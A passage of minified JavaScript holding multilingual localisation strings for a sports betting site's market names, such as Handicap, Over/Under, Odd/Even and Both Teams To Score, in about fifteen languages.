/زوجي/زوجي",JPN:"イーブン/イーブン/イーブン/イーブン",THA:"คู่/คู่/คู่/คู่",KOR:"짝수/짝수/짝수/짝수",BRA:"Par/Par/Par/Par",RUS:"Чет/Чет/Чет/Чет",VIE:"Chẵn/Chẵn/Chẵn/Chẵn",FRA:"Pair/Pair/Pair/Pair",DEU:"Gerade/Gerade/Gerade/Gerade",MSA:"Genap/Genap/Genap/Genap",IND:"Genap/Genap/Genap/Genap",ENG:"Even/Even/Even/Even"},666:{ZHO:"雙/雙/雙/單",CMN:"双/双/双/单",SPA:"Par/Par/Par/Impar",SAU:"فردي/زوجي/زوجي/زوجي",JPN:"イーブン/イーブン/イーブン/オッド",THA:"คู่/คู่/คู่/คี่",KOR:"짝수/짝수/짝수/홀수",BRA:"Par/Par/Par/Ímpar",RUS:"Чет/Чет/Чет/Нечет",VIE:"Chẵn/Chẵn/Chẵn/Lẻ",FRA:"Pair/Pair/Pair/Impair",DEU:"Gerade/Gerade/Gerade/Ungerade",MSA:"Genap/Genap/Genap/Ganjil",IND:"Genap/Genap/Genap/Ganjil",ENG:"Even/Even/Even/Odd"},667:{ZHO:"雙/雙/單/雙",CMN:"双/双/单/双",SPA:"Par/Par/Impar/Par",SAU:"زوجي/فردي/زوجي/زوجي",JPN:"イーブン/イーブン/オッド/イーブン",THA:"คู่/คู่/คี่/คู่",KOR:"짝수/짝수/홀수/짝수",BRA:"Par/Par/Ímpar/Par",RUS:"Чет/Чет/Нечет/Чет",VIE:"Chẵn/Chẵn/Lẻ/Chẵn",FRA:"Pair/Pair/Impair/Pair",DEU:"Gerade/Gerade/Ungerade/Gerade",MSA:"Genap/Genap/Ganjil/Genap",IND:"Genap/Genap/Ganjil/Genap",ENG:"Even/Even/Odd/Even"},668:{ZHO:"雙/單/雙//雙",CMN:"双/单/双//双",SPA:"Par/Impar/Par/Par",SAU:"زوجي/زوجي/فردي/زوجي",JPN:"イーブン/オッド/イーブン/イーブン",THA:"คู่/คี่/คู่/คู่",KOR:"짝수/홀수/짝수/짝수",BRA:"Par/Ímpar/Par/Par",RUS:"Чет/Нечет/Чет/Чет",VIE:"Chẵn/Lẻ/Chẵn/Chẵn",FRA:"Pair/Impair/Pair/Pair",DEU:"Gerade/Ungerade/Gerade/Gerade",MSA:"Genap/Ganjil/Genap/Genap",IND:"Genap/Ganjil/Genap/Genap",ENG:"Even/Odd/Even/Even"},669:{ZHO:"單/雙/雙/雙",CMN:"单/双/双/双",SPA:"Impar/Par/Par/Par",SAU:"زوجي/زوجي/زوجي/فردي",JPN:"オッド/イーブン/イーブン/イーブン",THA:"คี่/คู่/คู่/คู่",KOR:"홀수/짝수/짝수/짝수",BRA:"Ímpar/Par/Par/Par",RUS:"Нечет/Чет/Чет/Чет",VIE:"Lẻ/Chẵn/Chẵn/Chẵn",FRA:"Impair/Pair/Pair/Pair",DEU:"Ungerade/Gerade/Gerade/Gerade",MSA:"Ganjil/Genap/Genap/Genap",IND:"Ganjil/Genap/Genap/Genap",ENG:"Odd/Even/Even/Even"},670:{ZHO:"單/單/雙/雙",CMN:"单/单/双/双",SPA:"Impar/Impar/Par/Par",SAU:"زوجي/زوجي/فردي/فردي",JPN:"オッド/オッド/イーブン/イーブン",THA:"คี่/คี่/คู่/คู่",KOR:"홀수/홀수/짝수/짝수",BRA:"Ímpar/Ímpar/Par/Par",RUS:"Нечет/Нечет/Чет/Чет",VIE:"Lẻ/Lẻ/Chẵn/Chẵn",FRA:"Impair/Impair/Pair/Pair",DEU:"Ungerade/Ungerade/Gerade/Gerade",MSA:"Ganjil/Ganjil/Genap/Genap",IND:"Ganjil/Ganjil/Genap/Genap",ENG:"Odd/Odd/Even/Even"},671:{ZHO:"單/雙/單/雙",CMN:"单/双/单/双",SPA:"Impar/Par/Impar/Par",SAU:"زوجي/فردي/زوجي/فردي",JPN:"オッド/イーブン/オッド/イーブン",THA:"คี่/คู่/คี่/คู่",KOR:"홀수/짝수/홀수/짝수",BRA:"Ímpar/Par/Ímpar/Par",RUS:"Нечет/Чет/Нечет/Чет",VIE:"Lẻ/Chẵn/Lẻ/Chẵn",FRA:"Impair/Pair/Impair/Pair",DEU:"Ungerade/Gerade/Ungerade/Gerade",MSA:"Ganjil/Genap/Ganjil/Genap",IND:"Ganjil/Genap/Ganjil/Genap",ENG:"Odd/Even/Odd/Even"},672:{ZHO:"雙/單/雙/單",CMN:"双/单/双/单",SPA:"Par/Impar/Par/Impar",SAU:"فردي/زوجي/فردي/زوجي",JPN:"イーブン/オッド/イーブン/オッド",THA:"คู่/คี่/คู่/คี่",KOR:"짝수/홀수/짝수/홀수",BRA:"Par/Ímpar/Par/Ímpar",RUS:"Чет/Нечет/Чет/Нечет",VIE:"Chẵn/Lẻ/Chẵn/Lẻ",FRA:"Pair/Impair/Pair/Impair",DEU:"Gerade/Ungerade/Gerade/Ungerade",MSA:"Genap/Ganjil/Genap/Ganjil",IND:"Genap/Ganjil/Genap/Ganjil",ENG:"Even/Odd/Even/Odd"},673:{ZHO:"雙/雙/單/單",CMN:"双/双/单/单",SPA:"Par/Par/Impar/Impar",SAU:"فردي/فردي/زوجي/زوجي",JPN:"イーブン/イーブン/オッド/オッド",THA:"คู่/คู่/คี่/คี่",KOR:"짝수/짝수/홀수/홀수",BRA:"Par/Par/Ímpar/Ímpar",RUS:"Чет/Чет/Нечет/Нечет",VIE:"Chẵn/Chẵn/Lẻ/Lẻ",FRA:"Pair/Pair/Impair/Impair",DEU:"Gerade/Gerade/Ungerade/Ungerade",MSA:"Genap/Genap/Ganjil/Ganjil",IND:"Genap/Genap/Ganjil/Ganjil",ENG:"Even/Even/Odd/Odd"},674:{ZHO:"雙/單/單/雙",CMN:"双/单/单/双",SPA:"Par/Impar/Impar/Par",SAU:"زوجي/فردي/فردي/زوجي",JPN:"イーブン/オッド/オッド/イーブン",THA:"คู่/คี่/คี่/คู่",KOR:"짝수/홀수/홀수/짝수",BRA:"Par/Ímpar/Ímpar/Par",RUS:"Чет/Нечет/Нечет/Чет",VIE:"Chẵn/Lẻ/Lẻ/Chẵn",FRA:"Pair/Impair/Impair/Pair",DEU:"Gerade/Ungerade/Ungerade/Gerade",MSA:"Genap/Ganjil/Ganjil/Genap",IND:"Genap/Ganjil/Ganjil/Genap",ENG:"Even/Odd/Odd/Even"},675:{ZHO:"單/雙/雙/單",CMN:"单/双/双/单",SPA:"Impar/Par/Par/Impar",SAU:"فردي/زوجي/زوجي/فردي",JPN:"オッド/イーブン/イーブン/オッド",THA:"คี่/คู่/คู่/คี่",KOR:"홀수/짝수/짝수/홀수",BRA:"Ímpar/Par/Par/Ímpar",RUS:"Нечет/Чет/Чет/Нечет",VIE:"Lẻ/Chẵn/Chẵn/Lẻ",FRA:"Impair/Pair/Pair/Impair",DEU:"Ungerade/Gerade/Gerade/Ungerade",MSA:"Ganjil/Genap/Genap/Ganjil",IND:"Ganjil/Genap/Genap/Ganjil",ENG:"Odd/Even/Even/Odd"},683:{ZHO:"主 {L1} & 大 {L2}",CMN:"主 {L1} & 大 {L2}",ENG:"Home {L1} & Over {L2}"},684:{ZHO:"主 {L1} & 小 {L2}",CMN:"主 {L1} & 小 {L2}",ENG:"Home {L1} & Under {L2}"},685:{ZHO:"客 {L1} & 大 {L2}",CMN:"客 {L1} & 大 {L2}",ENG:"Away {L1} & Over {L2}"},686:{ZHO:"客 {L1} & 小 {L2}",CMN:"客 {L1} & 小 {L2}",ENG:"Away {L1} & Under {L2}"}},n={1e3:{ZHO:"讓球",CMN:"让球",SPA:"Hándicap",SAU:"مراهنة الإعاقة",JPN:"ハンディキャップ",THA:"แฮนดิแคป",KOR:"핸디캡",BRA:"Handicap",RUS:"Гандикап",VIE:"Cược Chấp",FRA:"Handicap",DEU:"Handicap",MSA:"Handikap",IND:"Handicap",ENG:"Handicap"},1002:{ZHO:"讓球勝平負",CMN:"让球胜平负",SPA:"Hándicap Europeo",SAU:"مراهنة الإعاقة الأوروبية",JPN:"3 ウェイハンディキャップ",THA:"แฮนดิแคป 1X2",KOR:"3방식 핸디캡",BRA:"Handicap Europeu",RUS:"Европейский гандикап",VIE:"Cược Chấp 3 Cửa",FRA:"Européen Handicap",DEU:"Europäisches Handicap",MSA:"Handikap Eropah",IND:"Eropa Handicap",ENG:"European Handicap"},1005:{ZHO:"獨贏",CMN:"独赢",SPA:"1x2",SAU:"1x2",JPN:"1x2",THA:"1x2",KOR:"1x2",BRA:"1x2",RUS:"1x2",VIE:"1x2",FRA:"1X2",DEU:"1x2",MSA:"1x2",IND:"1x2",ENG:"1x2"},1006:{ZHO:"平局退款",CMN:"平局退款",SPA:"Apuesta Sin Empate",SAU:"مراهنة الفائز (بدون التعادل)",JPN:"ドローノーベット",THA:"เสมอคืนเงิน",KOR:"드로우 노 벳",BRA:"Empate Sem Apostas",RUS:"Победа без ничьей",VIE:"Hòa Hoàn Tiền Cược",FRA:"Pari Remboursé En Cas De Nul",DEU:"Unentschieden Wette ungültig",MSA:"Seri Tiada Bet",IND:"Seri Tidak Ada Taruhan",ENG:"Draw No Bet"},1007:{ZHO:"大/小",CMN:"大/小",SPA:"Más/Menos",SAU:"أعلى / أقل",JPN:"オーバー/アンダー",THA:"สูง/ต่ำ",KOR:"오버/언더",BRA:"Acima/Abaixo",RUS:"Больше/меньше",VIE:"Tài/Xỉu",FRA:"Plus De/Moins De",DEU:"Über/Unter",MSA:"Lebih / Kurang",IND:"Besar/Kecil",ENG:"Over/Under"},1008:{ZHO:"單/雙",CMN:"单/双",SPA:"Total de Goles Par/Impar",SAU:"إجمالي الأهداف الفردية / الزوجية",JPN:"オッド/イーブン",THA:"ประตูรวม คี่/คู่",KOR:"홀수/짝수",BRA:"Total de Gols Ímpar/Par",RUS:"Чет/нечет тотала голов",VIE:"Chẵn/Lẻ",FRA:"Total De Buts Impair/Pair",DEU:"Gesamtzahl Toren Gerade/Ungerade",MSA:"Jumlah Gol Ganjil / Genap",IND:"Total Gol Ganjil/Genap",ENG:"Total Goals Odd/Even"},1009:{ZHO:"角球:獨贏",CMN:"角球:独赢",SPA:"Saque de Esquina: 1x2",SAU:"1x2 ركنية",JPN:"コーナーキック: 1x2",THA:"เตะมุม 1x2",KOR:"코너킥 1x2",BRA:"Cantos 1x2",RUS:"Угловые 1x2",VIE:"Phạt Góc 1x2",FRA:"1X2 De Coner",DEU:"Eckstoß 1x2",MSA:"Penjuru 1x2",IND:"Corner 1x2",ENG:"Corner 1x2"},1010:{ZHO:"角球:大/小",CMN:"角球:大/小",SPA:"Saque de Esquina: Más/Menos",SAU:"ركنية أعلى / أقل",JPN:"コーナーキック: オーバー/アンダー",THA:"เตะมุม สูง/ต่ำ",KOR:"코너킥 오버/언더",BRA:"Cantos Acima/Abaixo",RUS:"Угловые: больше/меньше",VIE:"Phạt Góc Tài/Xỉu",FRA:"Plus De/Moins De Corner",DEU:"Eckstoß Über/Unter",MSA:"Penjuru Lebih / Kurang",IND:"Corner Besar/Kecil",ENG:"Corner Over/Under"},1011:{ZHO:"角球:讓球",CMN:"角球:让球",SPA:"Saque de Esquina: Hándicap",SAU:"مراهنة إعاقة الركنية",JPN:"コーナーキック: ハンディキャップ",THA:"เตะมุม แฮนดิแคป",KOR:"코너킥 핸디캡",BRA:"Cantos Handicap",RUS:"Угловые с гандикапом",VIE:"Cược Chấp Phạt Góc",FRA:"Handicap Corner",DEU:"Eckstoß Handicap",MSA:"Penjuru Handikap",IND:"Corner Handicap",ENG:"Corner Handicap"},1012:{ZHO:"雙重機會",CMN:"双重机会",SPA:"Doble Oportunidad",SAU:"مراهنة الفرصة المزدوجة",JPN:"ダブルチャンス",THA:"สองโอกาส",KOR:"더블 찬스",BRA:"Chance Dupla",RUS:"Двойной шанс",VIE:"Cơ Hội Kép",FRA:"Chance Double",DEU:"Doppelte Chance",MSA:"Peluang Berganda",IND:"Peluang Ganda",ENG:"Double Chance"},1015:{ZHO:"角球:單/雙",CMN:"角球:单/双",SPA:"Saque de Esquina: Par/Impar",SAU:"الركنيات فردية / زوجية",JPN:"コーナーキック: オッド/イーブン",THA:"เตะมุม คี่/คู่",KOR:"코너킥 홀수/짝수",BRA:"Cantos Ímpar/Par",RUS:"Угловые — чет/нечет",VIE:"Phạt Góc Chẵn/Lẻ",FRA:"Corner Impair/Pair",DEU:"Eckstoß Gerade/Ungerade",MSA:"Penjuru Ganjil / Genap",IND:"Corner Ganjil/Genap",ENG:"Corner Odd/Even"},1016:{ZHO:"{H} 獲勝退款",CMN:"{H} 获胜退款",SPA:"Apuesta Sin {H}",SAU:"{H} بدون مراهنة",JPN:"{H} ノーベット",THA:"{H} ชนะคืนเงิน",KOR:"{H} 노 벳",BRA:"{H} Sem Apostas",RUS:"{H} Нет ставки",VIE:"{H} Thắng Hoàn Tiền",FRA:"{H} Aucun Pari",DEU:"{H} Wette ungültig",MSA:"{H} Tiada Bet",IND:"{H} Tidak Ada Taruhan",ENG:"{H} No Bet"},1017:{ZHO:"{A} 獲勝退款",CMN:"{A} 获胜退款",SPA:"Apuesta Sin {A}",SAU:"{A} بدون مراهنة",JPN:"{A} ノーベット",THA:"{A} ชนะคืนเงิน",KOR:"{A} 노 벳",BRA:"{A} Sem Apostas",RUS:"{A} Нет ставки",VIE:"{A} Thắng Hoàn Tiền",FRA:"{A} Aucun Pari",DEU:"{A} Wette ungültig",MSA:"{A} Tiada Bet",IND:"{A} Tidak Ada Taruhan",ENG:"{A} No Bet"},1018:{ZHO:"淨勝球數",CMN:"净胜球数",SPA:"Margen de Victoria",SAU:"مراهنة هامش الفوز",JPN:"勝利マージン",THA:"ผลต่างคะแนน",KOR:"위닝 마진",BRA:"Margem de Vitória",RUS:"Победный отрыв",VIE:"Cách Biệt Tỷ Số",FRA:"Marge Gagnante",DEU:"Gewinnvorsprung",MSA:"Margin Kemenangan",IND:"Winning Margin",ENG:"Winning Margin"},1019:{ZHO:"最後進球球隊",CMN:"最后进球球队",SPA:"Último Equipo en Marcar",SAU:"آخر فريق يسجل",JPN:"最後の得点チーム",THA:"ทีมที่ทำประตูสุดท้าย",KOR:"마지막 골을 넣을 팀",BRA:"Último Equipe a Marcar",RUS:"Какая команда забьет последней",VIE:"Đội Cuối Cùng Ghi Bàn",FRA:"Dernière Équipe À Marquer",DEU:"Letztes Teams Erzielen Ein Tor",MSA:"Pasukan Yang Terakhir Gol",IND:"Tim Terakhir Yang Akan Mencetak Skor",ENG:"Last Team To Score"},1021:{ZHO:"{H} 進球 大/小",CMN:"{H} 进球 大/小",SPA:"{H} Goles   Más/Menos",SAU:"{H} أعلى / أقل",JPN:"{H} ゴール   オーバー/アンダー",THA:"{H} สกอร์   สูง/ต่ำ",KOR:"{H} 골   오버/언더",BRA:"{H} Acima/Abaixo",RUS:"{H} Больше/меньше",VIE:"{H} Ghi Bàn  Tài/Xỉu",FRA:"{H} Plus De/Moins De",DEU:"{H} Über/Unter",MSA:"{H} Lebih / Kurang",IND:"{H} Besar/Kecil",ENG:"{H} Over/Under"},1022:{ZHO:"{A} 進球 大/小",CMN:"{A} 进球 大/小",SPA:"{A} Goles  Más/Menos",SAU:"{A} أعلى / أقل",JPN:"{A} ゴール   オーバー/アンダー",THA:"{A} สกอร์  สูง/ต่ำ",KOR:"{A} 골   오버/언더",BRA:"{A} Acima/Abaixo",RUS:"{A} Больше/меньше",VIE:"{A} Ghi Bàn Tài/Xỉu",FRA:"{A} Plus De/Moins De",DEU:"{A} Über/Unter",MSA:"{A} Lebih / Kurang",IND:"{A} Besar/Kecil",ENG:"{A} Over/Under"},1025:{ZHO:"{H} 零失球",CMN:"{H} 零失球",SPA:"{H} Portería A Cero",SAU:"{H} نظافة الشباك",JPN:"{H} クリーンシート",THA:"{H} ไม่เสียประตู",KOR:"{H} 클린 시트",BRA:"{H} Nenhum Gol Sofrido",RUS:"{H} Сухой матч",VIE:"{H} Giữ Sạch Lưới",FRA:"{H} Feuille Propre",DEU:"{H} Bleibt Ohne Gegentor",MSA:"{H} Kebolosan",IND:"{H} Clean Sheet",ENG:"{H} Clean Sheet"},1026:{ZHO:"{A} 零失球",CMN:"{A} 零失球",SPA:"{A} Portería A Cero",SAU:"{A} نظافة الشباك",JPN:"{A} クリーンシート",THA:"{A} ไม่เสียประตู",KOR:"{A} 클린 시트",BRA:"{A} Nenhum Gol Sofrido",RUS:"{A} Сухой матч",VIE:"{A} Giữ Sạch Lưới",FRA:"{A} Feuille Propre",DEU:"{A} Bleibt Ohne Gegentor",MSA:"{A} Kebolosan",IND:"{A} Clean Sheet",ENG:"{A} Clean Sheet"},1027:{ZHO:"雙方均有進球",CMN:"双方均有进球",SPA:"Ambos Equipos Marcan",SAU:"كلا الفريقين يسجلان",JPN:"両チームがスコア",THA:"ทั้งสองทีมทำประตูได้",KOR:"양 팀 득점",BRA:"Ambas Equipes Marcam",RUS:"Обе команды забьют",VIE:"Cả Hai Đội Đều Ghi Bàn",FRA:"Les Deux Equipes Marquent",DEU:"Beide Teams Erzielen Ein Tor",MSA:"Kedua-dua Pasukan Skor",IND:"Kedua Tim Mencetak Skor",ENG:"Both Teams To Score"},1028:{ZHO:"進球球隊",CMN:"进球球队",SPA:"Equipo que Marcará",SAU:"أي فريق سيحرز نقاطًا",JPN:"チームトゥスコア",THA:"ทีมที่ทำประตู",KOR:"어느 팀이 골 득점",BRA:"Qual Equipe Marcar",RUS:"Какая команда забьет",VIE:"Đội Nào Sẽ Ghi Bàn",FRA:"Quelle Équipe Va Marquer",DEU:"Welche Team Erzielen Ein Tor",MSA:"Pasukan Yang Gol",IND:"Tim Yang Akan Skor",ENG:"Which Team To Score"},1030:{ZHO:"獨赢 & 大/小{L}",CMN:"独赢 & 大/小{L}",SPA:"1x2 & Más/Menos {L}",SAU:"1×2 وأعلى / أقل{L}",JPN:"1x2 & オーバー/アンダー {L}",THA:"1X2 & สูง/ต่ำ {L}",KOR:"1x2 & 오버/언더 {L}",BRA:"1x2 & Acima/Abaixo {L}",RUS:"1x2 & больше/меньше{L}",VIE:"1x2 & Tài/Xỉu {L}",FRA:"1X2 & Plus De/Moins De{L}",DEU:"1x2 und Über/Unter{L}",MSA:"1x2 & Lebih / Kurang {L}",IND:"1x2 & Besar/Kecil {L}",ENG:"1x2 & Over/Under{L}"},1031:{ZHO:"独赢 & 第{L}个进球球队",CMN:"独赢 & 第{L}个进球球队",SPA:"1x2 & {L}º Gol",SAU:"1×2 والهدف {L}",JPN:"1x2 & 第{L} ゴール",THA:"1X2 & ทีมที่ {L} ที่ทำประตู",KOR:"1x2 & {L} 골",BRA:"1x2 & {L}º Gol",RUS:"1x2 & {L}-й гол",VIE:"1x2 & Đội Ghi Bàn Thứ {L}",FRA:"1X2 & Plus De/Moins De {L}Th But",DEU:"1x2 & {L}th Tor",MSA:"1X2 & {L}th Gol",IND:"1x2 & Gol Ke {L}",ENG:"1x2 & {L}th Goal"},1032:{ZHO:"獨赢 & 雙方球隊進球",CMN:"独赢 & 双方球队进球",SPA:"1x2 & Ambos Equipos Marcan",SAU:"1X2 وكلا الفريقين يسجلان",JPN:"1x2 & 両チームがスコア",THA:"1X2 & ทำประตูทั้งสองทีม",KOR:"1x2 & 양 팀 득점",BRA:"1x2 & Ambas Equipes Marcam",RUS:"1X2 & обе команды забьют",VIE:"1x2 & Cả Hai Đội Đều Ghi Bàn",FRA:"1X2 & Les Deux Equipes Marquent",DEU:"1x2 und Beide Teams Erzielen Ein Tor",MSA:"1X2 & Kedua-dua Pasukan Skor",IND:"1x2 & Kedua Tim Mencetak skor",ENG:"1x2 & Both Team To Score"},1033:{ZHO:"半場/全場",CMN:"半场/全场",SPA:"Medio Tiempo/Tiempo Completo",SAU:"مراهنة نصف المباراة / المباراة بأكملها",JPN:"ハーフタイム/フルタイム",THA:"ครึ่งเวลา / เต็มเวลา",KOR:"하프타임/풀타임",BRA:"Meio Tempo/Tempo Integral",RUS:"Половина/полное время",VIE:"Nửa Trận/Toàn Trận",FRA:"Mi-Temps/Plein-Temps",DEU:"Halbzeit / Endstand",MSA:"Separuh Masa / Masa Penuh",IND:"Babak Pertama/Waktu Penuh",ENG:"Half Time/Full Time"},1034:{ZHO:"上/下半场均大于 {L}",CMN:"上/下半场均大于 {L}",SPA:"Ambas Mitades Más de {L}",SAU:"كلا الشوطين أعلى من {L}",JPN:"前後半 オーバー {L}",THA:"สูง {L} ทั้งครึ่งแรกและครึ่งหลัง",KOR:"전반전/후반전 득점 오버 {L}",BRA:"Ambas Tempos Acima {L}",RUS:"Оба тайма больше {L}",VIE:"Cả Hai Hiệp Đều Trên {L}",FRA:"Les Deux Moitiés Plus De {L}",DEU:"Beiden Halbzeiten Über {L}",MSA:"Kedua-dua Separuh Masa Lebih {L}",IND:"Both Halves Besar{L}",ENG:"Both Halves Over {L}"},1035:{ZHO:"上/下半场均小于 {L}",CMN:"上/下半场均小于 {L}",SPA:"Ambas Mitades Menos de {L}",SAU:"كلا الشوطين أقل من {L}",JPN:"前後半 アンダー {L}",THA:"ต่ำ {L} ทั้งครึ่งแรกและครึ่งหลัง",KOR:"전반전/후반전 득점 언더 {L}",BRA:"Ambas Tempos Abaixo {L}",RUS:"Оба тайма меньше {L}",VIE:"Cả Hai Hiệp Đều Dưới {L}",FRA:"Les Deux Moitiés Moins De {L}",DEU:"Beiden Halbzeiten Unter {L}",MSA:"Kedua-dua Separuh Masa Kurang {L}",IND:"Both Halves Kecil{L}",ENG:"Both Halves Under {L}"},1036:{ZHO:"{H} 上/下半場均進球",CMN:"{H} 上/下半场均进球",SPA:"{H} Anotará en Ambas Mitades",SAU:"{H} التسجيل في كلا الشوطين",JPN:"{H} 前後半共にゴール",THA:"{H} ทำประตูได้ทั้งครึ่งแรกและครึ่งหลัง",KOR:"{H} 양 하프 득점",BRA:"{H} Marcar em Ambos Tempos",RUS:"{H} забьет в обоих таймах",VIE:"{H} Ghi Bàn Trong Cả Hai Hiệp",FRA:"{H} Les Deux Équipes Marquent Dans Les Deux Mi-Temps",DEU:"{H} Tore in beiden Halbzeiten",MSA:"{H} Skor Kedua-dua Separuh Masa",IND:"{H} To Score In Both Halves",ENG:"{H} To Score In Both Halves"},1037:{ZHO:"{A} 上/下半場均進球",CMN:"{A} 上/下半场均进球",SPA:"{A} Anotará en Ambas Mitades",SAU:"{A} التسجيل في كلا الشوطين",JPN:"{A} 前後半共にゴール",THA:"{A} ทำประตูได้ทั้งครึ่งแรกและครึ่งหลัง",KOR:"{A} 양 하프 득점",BRA:"{A} Marcar em Ambos Tempos",RUS:"{A} забьет в обоих таймах",VIE:"{A} Ghi Bàn Trong Cả Hai Hiệp",FRA:"{A} Les Deux Équipes Marquent Dans Les Deux Mi-Temps",DEU:"{A} Tore in beiden Halbzeiten",MSA:"{A} Purata Gol Separuh Masa Pertama / Kedua",IND:"{A} To Score In Both Halves",ENG:"{A} To Score In Both Halves"},1038:{ZHO:"{H} 贏得所有半場",CMN:"{H} 赢得所有半场",SPA:"{H} Ganará Ambas Mitades",SAU:"{H} الفوز بكلا الشوطين",JPN:"{H} トゥ ウィン ボース ハーフ",THA:"{H} ชนะทั้งครึ่งแรกและครึ่งหลัง",KOR:"{H} 모든 하프에서 이깁니다",BRA:"{H} Equipe Vence os Ambos Tempos",RUS:"{H} победит в обоих таймах",VIE:"{H} Thắng Cả Hai Hiệp",FRA:"{H} Victoire Des Deux Mi-Temps",DEU:"{H} Gewinnt Beide Halbzeiten",MSA:"{H} Menang Kedua-dua Separuh Masa",IND:"{H} To Win Both Halves",ENG:"{H} To Win Both Halves"},1039:{ZHO:"{H} 贏得任一半場",CMN:"{H} 赢得任一半场",SPA:"{H} Ganará Cualquiera de las Dos Mitades",SAU:"{H} الفوز بأحد الشوطين",JPN:"{H} トゥ ウィン どちらかハーフ",THA:"{H} ชนะในครึ่งแรกหรือครึ่งหลัง",KOR:"{H} 임의 1하프에서 이깁니다",BRA:"{H} Equipe Vence em Quelquer Tempo",RUS:"{H} победит в одном из таймов",VIE:"{H} Thắng Một Trong Hai Hiệp",FRA:"{H} Gagnez L'Une Ou L'Autre Mi-Temps",DEU:"{H} Gewinnt Eine Halbzeit",MSA:"{H} Menang Antara Satu Separuh Masa",IND:"{H} To Win Either Halves",ENG:"{H} To Win Either Halves"},1040:{ZHO:"{A} 贏得所有半場",CMN:"{A} 赢得所有半场",SPA:"{A} Ganará Ambas Mitades",SAU:"{A} الفوز بكلا الشوطين",JPN:"{A} トゥ ウィン ボース ハーフ",THA:"{A} ชนะทั้งครึ่งแรกและครึ่งหลัง",KOR:"{A} 모든 하프에서 이깁니다",BRA:"{A} Equipe Vence os Ambos Tempos",RUS:"{A} победит в обоих таймах",VIE:"{A} Thắng Cả Hai Hiệp",FRA:"{A} Victoire Des Deux Mi-Temps",DEU:"{A} Gewinnt Beide Halbzeiten",MSA:"{A} Menang Kedua-dua Separuh Masa",IND:"{A} To Win Both Halves",ENG:"{A} To Win Both Halves"},1041:{ZHO:"{A} 贏得任一半場",CMN:"{A} 赢得任一半场",SPA:"{A} Ganará Cualquiera de las Dos Mitades",SAU:"{A} الفوز بأحد الشوطين",JPN:"{A} トゥ ウィン どちらかハーフ",THA:"{A} ชนะในครึ่งแรกหรือครึ่งหลัง",KOR:"{A} 임의 1하프에서 이깁니다",BRA:"{A} Equipe Vence em Quelquer Tempo",RUS:"{A} победит в одном из таймов",VIE:"{A} Thắng Một Trong Hai Hiệp",FRA:"{A} Gagnez L'Une Ou L'Autre Mi-Temps",DEU:"{A} Gewinnt Eine Halbzeit",MSA:"{A} Menang Antara Satu Separuh Masa",IND:"{A} To Win Either Half",ENG:"{A} To Win Either Half"},1042:{ZHO:"最多進球半場",CMN:"最多进球半场",SPA:"Mitad con Más Goles",SAU:"الشوط صاحب أعلى مستوى تسجيل",JPN:"ハイエストスコアリングハーフ",THA:"ครึ่งเวลาที่ทำประตูมากที่สุด",KOR:"고득점 하프",BRA:"Maior Pontuação por Tempo",RUS:"Самая результативная половина",VIE:"Điểm Cao Nhất Trong Hiệp",FRA:"Mi-Temps Avec Le Plus De Buts",DEU:"Halbzeit mit den meisten Toren",MSA:"Jumlah Skor Tertinggi Separuh Masa",IND:"Babak Pertama Skor Tertinggi",ENG:"Highest Scoring Half"},1043:{ZHO:"{H} 最多進球半場",CMN:"{H} 最多进球半场",SPA:"{H} Mitad con Más Goles",SAU:"{H}الشوط صاحب أعلى مستوى تسجيل",JPN:"{H} ハイエストスコアリングハーフ",THA:"{H} ครึ่งเวลาที่ทำประตูมากที่สุด",KOR:"{H} 고득점 하프",BRA:"{H} Maior Pontuação por Tempo",RUS:"{H} Самая результативная половина",VIE:"{H} Điểm Cao Nhất Trong Nửa Trận",FRA:"{H} Mi-Temps Avec Le Plus De Buts",DEU:"{H} Halbzeit mit den meisten Toren",MSA:"{H} Jumlah Gol Tertinggi Separuh Masa",IND:"{H} Babak Pertama Skor Tertinggi",ENG:"{H} Highest Scoring Half"},1044:{ZHO:"{A} 最多進球半場",CMN:"{A} 最多进球半场",SPA:"{A} Mitad con Más Goles",SAU:"{A}الشوط صاحب أعلى مستوى تسجيل",JPN:"{A} ハイエストスコアリングハーフ",THA:"{A} ครึ่งเวลาที่ทำประตูมากที่สุด",KOR:"{A} 고득점 하프",BRA:"{A} Maior Pontuação por Tempo",RUS:"{A} Самая результативная половина",VIE:"{A} Điểm Cao Nhất Trong Nửa Trận",FRA:"{A} Mi-Temps Avec Le Plus De Buts",DEU:"{A} Halbzeit mit den meisten Toren",MSA:"{A} Jumlah Gol Terbanyak Separuh Masa",IND:"{A} Babak Pertama Skor Tertinggi",ENG:"{A} Highest Scoring Half"},1046:{ZHO:"晉級球隊",CMN:"晋级球队",SPA:"¿Se clasificará?",SAU:"توقع التأهُّل",JPN:"クオリファイ",THA:"ทีมที่เข้ารอบ",KOR:"본선 진출 팀",BRA:"Qualificada",RUS:"Кто выйдет в следующий этап",VIE:"Vào Vòng Tiếp Theo",FRA:"Pour Qualifier",DEU:"Qualifikation",MSA:"Kelayakan",IND:"To Qualify",ENG:"To Qualify"},1047:{ZHO:"比賽結束形式",CMN:"比赛结束形式",SPA:"Cómo se Decidirá el Partido",SAU:"كيف سيتم تقرير الفائز بالمباراة بدقة",JPN:"試合終了フォーム",THA:"การแข่งขันจะจบลงอย่างไร",KOR:"경기 종료 양식",BRA:"Como Será Decidida a Partida",RUS:"Как именно будет определен исход матча",VIE:"Trận Đấu Kết Thúc Quyết Định Như Thế Nào",FRA:"Comment Exactement Le Match Sera-T-Il Décidé",DEU:"Wie wird der Match gewonnen",MSA:"Keputusan Cara Perlawaan Tamat",IND:"Keputusan Pertandingan",ENG:"HowExactlyWillTheMatchBeDecided"},1048:{ZHO:"比賽會有加時",CMN:"比赛会有加时",SPA:"¿Habrá Prórroga?",SAU:"مراهنة احتساب وقت إضافي من عدمه",JPN:"試合に延長戦がありますか",THA:"การแข่งขันจะมีช่วงต่อเวลา",KOR:"연장 있을 것인가",BRA:"Haverá Prorrogação?",RUS:"Будет ли овертайм",VIE:"Sẽ Có Hiệp Phụ",FRA:"Y Aura-T-Il Des Prolongation",DEU:"Gibt es eine Verlängerung",MSA:"Kemungkinan Tambahan Masa",IND:"Akankah Ada Perpanjang Waktu",ENG:"Will There Be Overtime"},1049:{ZHO:"比賽加時會進球",CMN:"比赛加时会进球",SPA:"Prórroga & Gol",SAU:"الوقت الإضافي والهدف",JPN:"延長戦で得点",THA:"ช่วงต่อเวลามีการทำประตู",KOR:"연장 & 골",BRA:"Prorrogação & Gol",RUS:"Овертайм & гол",VIE:"Hiệp Phụ Sẽ Ghi Bàn",FRA:"Prolongation Et But",DEU:"Verlängerung & Tor",MSA:"Tambahan Masa & Gol",IND:"Perpanjang Waktu & Gol",ENG:"Overtime & 